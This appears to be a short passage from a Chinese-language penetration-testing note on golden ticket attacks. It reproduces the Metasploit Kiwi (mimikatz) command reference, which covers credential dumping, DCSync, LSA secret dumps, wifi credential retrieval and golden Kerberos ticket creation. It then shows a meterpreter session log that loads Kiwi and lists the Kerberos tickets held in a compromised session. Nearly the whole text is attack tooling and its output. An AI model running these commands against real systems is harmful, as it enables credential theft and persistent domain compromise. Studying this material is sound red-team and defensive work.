 黄金票据 MSF ---Kiwi
Kiwi Commands
=============
Command Description
------- -----------
creds_all Retrieve all credentials (parsed)
creds_kerberos Retrieve Kerberos creds (parsed)
creds_msv Retrieve LM/NTLM creds (parsed)
creds_ssp Retrieve SSP creds
creds_tspkg Retrieve TsPkg creds (parsed)
creds_wdigest Retrieve WDigest creds (parsed)
dcsync Retrieve user account information via DCSync (unparsed)
dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync
golden_ticket_create Create a golden kerberos ticket
kerberos_ticket_list List all kerberos tickets (unparsed)
kerberos_ticket_purge Purge any in-use kerberos tickets
kerberos_ticket_use Use a kerberos ticket
kiwi_cmd Execute an arbitary mimikatz command (unparsed)
lsa_dump_sam Dump LSA SAM (unparsed)
lsa_dump_secrets Dump LSA secrets (unparsed)
password_change Change the password/hash of a user
wifi_list List wifi profiles/creds for the current user
wifi_list_shared List shared wifi profiles/creds (requires SYSTEM)
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.1.1 20180925 (x86/windows)
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > kerberos_ticket_
kerberos_ticket_list kerberos_ticket_purge kerberos_ticket_use
meterpreter > kerberos_ticket_list
[+] Kerberos tickets found in the current session.
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2018/11/21 11:33:20 ; 2018/11/21 21:33:20 ; 2018/11/28 11:33:20
Server Name : krbtgt/PAYLOADS.ONLINE @ PAYLOADS.ONLINE
Client Name : payloads @ payloads.online
Flags 60a00000 : pre_authent ; renewable ; forwarded ; forwardable ;
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2018/11/21 11:23:38 ; 2028/11/18 11:23:38 ; 2028/11/18 11:23:38
Server Name : krbtgt/payloads.online @ payloads.online
Client Name : payloads @ payloads.online
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;